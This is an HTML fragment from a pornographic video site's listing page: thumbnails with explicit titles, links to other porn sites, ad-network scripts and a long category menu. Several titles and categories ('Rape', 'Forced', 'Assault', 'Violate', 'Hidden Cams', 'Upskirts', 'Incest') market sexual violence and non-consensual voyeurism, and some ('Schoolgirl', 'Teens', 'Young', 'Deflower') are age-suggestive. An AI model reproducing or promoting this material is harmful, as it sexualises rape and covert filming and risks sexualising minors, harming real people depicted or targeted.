                            <li><i class="la la-eye"></i> 167</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7502079803511798506/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="681cbdd564f3faea" src="/thumbs/506/7502079803511798506_0.jpg" alt="Boss Lady Will Never Forget This Day" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:12</span>
                            </div>
                            <p>Boss Lady Will Never Forget This Day</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 168</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7338703125479240583/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="65d84f9c4a3d3387" src="/thumbs/583/7338703125479240583_0.jpg" alt="Girlfriend thick butt HOUSEWIFE welcome the new year getting a rough fuck from her boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:27</span>
                            </div>
                            <p>Girlfriend thick butt HOUSEWIFE welcome the new year getting a rough fuck from her boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 273</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6261197872939319839/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="56e43e4accfac21f" src="/thumbs/839/6261197872939319839_0.jpg" alt="BRITISH HOUSEWIFE! She deserved a rough fuck! DATERANGER.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:53</span>
                            </div>
                            <p>BRITISH HOUSEWIFE! She deserved a rough fuck! DATERANGER.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 190</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6005474125062712118/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5357bae5fc29ab36" src="/thumbs/118/6005474125062712118_0.jpg" alt="MILF Bimbo Rough Sex Time" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:42</span>
                            </div>
                            <p>MILF Bimbo Rough Sex Time</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 167</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4656051841882418197/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="409d9e7b3b346c15" src="/thumbs/197/4656051841882418197_0.jpg" alt="Young secretary apprentice to take a cock in the ass by her boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:19</span>
                            </div>
                            <p>Young secretary apprentice to take a cock in the ass by her boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 150</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4513377497440620603/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ea2bcebc830903b" src="/thumbs/603/4513377497440620603_0.jpg" alt="Xray Glasses To See Through Clothes At Workplace - Jewelz Blu" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:17</span>
                            </div>
                            <p>Xray Glasses To See Through Clothes At Workplace - Jewelz Blu</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 142</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">

            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 4464</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 5535</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play-circle"></i> 102</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play-circle"></i> 2660</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play-circle"></i> 733</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play-circle"></i> 2831</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play-circle"></i> 1935</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play-circle"></i> 50</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play-circle"></i> 2052</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play-circle"></i> 1783</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play-circle"></i> 49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play-circle"></i> 27</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play-circle"></i> 1905</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play-circle"></i> 5216</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play-circle"></i> 196</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play-circle"></i> 35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play-circle"></i> 242</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play-circle"></i> 4293</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play-circle"></i> 95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play-circle"></i> 75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play-circle"></i> 245</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play-circle"></i> 73</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play-circle"></i> 54</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play-circle"></i> 314</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play-circle"></i> 57</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play-circle"></i> 483</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play-circle"></i> 1240</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play-circle"></i> 29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play-circle"></i> 199</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play-circle"></i> 2070</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play-circle"></i> 380</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play-circle"></i> 181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play-circle"></i> 2878</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play-circle"></i> 715</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play-circle"></i> 91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play-circle"></i> 1911</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play-circle"></i> 50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play-circle"></i> 50</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play-circle"></i> 349</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play-circle"></i> 1358</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play-circle"></i> 1564</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play-circle"></i> 92</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play-circle"></i> 490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play-circle"></i> 15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play-circle"></i> 902</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play-circle"></i> 426</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play-circle"></i> 1488</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play-circle"></i> 33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play-circle"></i> 566</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 454</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play-circle"></i> 263</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play-circle"></i> 191</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play-circle"></i> 70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play-circle"></i> 7104</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play-circle"></i> 69</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play-circle"></i> 138</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play-circle"></i> 172</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play-circle"></i> 31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play-circle"></i> 2595</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play-circle"></i> 519</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play-circle"></i> 458</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play-circle"></i> 97</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play-circle"></i> 132</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play-circle"></i> 490</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 370</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 569</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play-circle"></i> 4712</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play-circle"></i> 1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play-circle"></i> 29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 1660</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play-circle"></i> 84</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play-circle"></i> 134</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play-circle"></i> 458</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play-circle"></i> 504</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play-circle"></i> 1422</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play-circle"></i> 87</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play-circle"></i> 455</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play-circle"></i> 74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play-circle"></i> 886</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play-circle"></i> 612</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play-circle"></i> 164</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play-circle"></i> 458</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play-circle"></i> 86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play-circle"></i> 83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play-circle"></i> 278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 2014</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play-circle"></i> 2650</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play-circle"></i> 70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play-circle"></i> 56</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play-circle"></i> 11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play-circle"></i> 270</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play-circle"></i> 77</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play-circle"></i> 650</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play-circle"></i> 804</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play-circle"></i> 798</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play-circle"></i> 120</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play-circle"></i> 544</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play-circle"></i> 185</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play-circle"></i> 147</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play-circle"></i> 22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play-circle"></i> 760</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play-circle"></i> 229</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play-circle"></i> 1949</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play-circle"></i> 3470</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play-circle"></i> 14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play-circle"></i> 292</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play-circle"></i> 449</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play-circle"></i> 62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play-circle"></i> 19366</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play-circle"></i> 578</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play-circle"></i> 154</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play-circle"></i> 24</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play-circle"></i> 72</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play-circle"></i> 671</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play-circle"></i> 487</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play-circle"></i> 33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play-circle"></i> 72</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play-circle"></i> 183</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play-circle"></i> 58</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play-circle"></i> 1071</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play-circle"></i> 634</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play-circle"></i> 377</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play-circle"></i> 111</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play-circle"></i> 65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play-circle"></i> 245</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play-circle"></i> 25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play-circle"></i> 63</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play-circle"></i> 1329</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play-circle"></i> 5278</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play-circle"></i> 179</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 1249</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play-circle"></i> 647</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play-circle"></i> 300</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play-circle"></i> 246</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play-circle"></i> 27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play-circle"></i> 54</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play-circle"></i> 33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play-circle"></i> 1469</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 180</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play-circle"></i> 407</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play-circle"></i> 1470</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play-circle"></i> 1512</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
